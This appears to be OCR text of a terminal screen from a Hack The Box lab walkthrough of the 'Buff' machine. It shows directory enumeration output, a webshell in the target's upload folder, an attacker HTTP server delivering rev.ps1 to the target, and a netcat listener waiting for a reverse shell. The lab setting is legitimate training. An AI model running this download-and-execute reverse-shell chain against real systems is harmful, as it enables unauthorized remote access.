 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Tue Nov 17
17:16
root@gibson
File Edit View Search Terminal Help
/UPLOAD (Status: 301)
/UPLOAD.php (Status: 200)
/facilities.php (Status: 200)
/att (Status: 301)
/att.php (Status: 200)
/server-status (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.php (Status: 403)
/con (Status: 403)
/con.php (Status: 403)
/.html. (Status: 403)
/.html..php (Status: 403)
/.html.html (Status: 403)
/.html.html.php (Status: 403)
/License (Status: 200)
/boot (Status: 301)
Progress: 8263 / 43004 (19.21%)
<h1>Error response</h1>
<p>Error code: 404</p>
<p>Message: File not found.</p>
<p>Error code explanation: HTTPStatus.NOT_FOUND - Nothing m
atches the given URI.</p>
</body>
</html>
C:\xampp\htdocs\gym\upload> get-process
�PNG
C:\xampp\htdocs\gym\upload> gci .
�PNG
C:\xampp\htdocs\gym\upload>
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ ls
rev.ps1
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ vi rev.ps1
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.198 - - [17/Nov/2020 17:14:57] "GET /rev.ps1 HTTP/1.1" 200
-
10.10.10.198 - - [17/Nov/2020 17:15:45] code 404, message File not f
ound
10.10.10.198 - - [17/Nov/2020 17:15:45] "GET /test HTTP/1.1" 404 -
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:openvpn- 1:python* "parrot" 17:16 17-Nov-20